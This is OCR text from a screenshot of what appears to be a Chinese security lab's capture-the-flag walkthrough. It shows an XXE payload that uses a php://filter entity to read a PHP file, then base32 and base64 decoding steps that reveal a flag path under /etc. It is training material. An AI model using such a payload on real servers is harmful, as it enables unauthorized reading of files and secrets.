 站内搜索-合天
站内搜索-合天
实验:VulnHub
lookupongod
合天-Lab
Sunny-Ngrok
192.168.31.13
CEYE - Monito
192.168.31.13
不安全 | hetianlab.com/expc.do?ce=c9b39b0b-f279-41b4-8aa2-7485bfcac9c3
99
应用 Google 信息收集 网安网站 ^ - ^♥ 代码审计 src GitHub 脚本 工作 算法 书单 java Spring docker 其他 兴趣 linux 杂站 » 其他书签
指导书 答题(2) 评价(6) 问答(4) 笔记(0)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY test SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeout.php">
]>
<root><name>&test;</name><password>test</password></root>
7. 继续拿去base64解码：
Sorry, this
not available!
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<?php
$flag = "<!-- the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) -->";
echo $flag;
?>
Text Hex
Decode as ...
Encode as ...
得到的是一串经过base32编码的内容，继续解码：
JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5
编码 解码
L2V0Yy8uZmxhZy5waHA=
注：此处需要联网进行base32解码，实验直接给出解码后的结果。
又是一串base64编码，解码后可以看到flag在/etc/.flag.php文件中：
L2V0Yy8uZmxhZy5waHA=
收藏
会员
充值
新闻